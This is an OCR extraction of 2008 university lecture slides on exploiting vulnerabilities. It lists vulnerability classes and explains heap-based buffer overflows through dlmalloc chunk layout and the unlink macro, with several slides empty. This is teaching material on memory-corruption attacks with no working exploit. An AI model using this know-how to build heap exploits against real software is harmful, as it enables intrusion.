



#### Vulnerabilities overview

 $\triangleright$  Code injection attacks  $\triangleright$  Buffer overflows Stack-based buffer overflows  $\triangleright$  Indirect pointer overwriting Heap-based buffer overflows and double free  $\triangleright$  Overflows in other segments  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors

# Heap-based buffer overflows

 $\triangleright$  Heap contains dynamically allocated memory

- $\triangleright$  Managed via malloc() and free() functions of the memory allocation library
- $\triangleright$  A part of heap memory that has been processed by malloc is called a chunk
- ≻No return addresses: attackers must overwrite data pointers or function pointers
- Most memory allocators save their memory management information in-band
- Overflows can overwrite management information



47

Yves Younan The Communication Communication Exploiting vulnerabilities **7** March 2008

# Heap management in dImalloc

#### $\triangleright$  Used chunk

Chunk1





# Heap management in dImalloc

#### Free chunk: doubly linked list of free chunks

Chunk1

Size of prev. chunk Size of chunk1 Forward pointer Backward pointer

Old user data



 $\triangleright$  Removing a chunk from the doubly linked list of free chunks:

> #define unlink(P, BK, FD) {  $BK = P->bk;$  $FD = P->fd;$  $FD->bk = BK;$  $BK->fd = FD;$

 $\triangleright$  This is:

 $P->fd->bk = P->bk$  $P->bk->fd = P->fd$ 



# Heap management in dimalloc





# Heap management in dImalloc





# Heap management in dImalloc



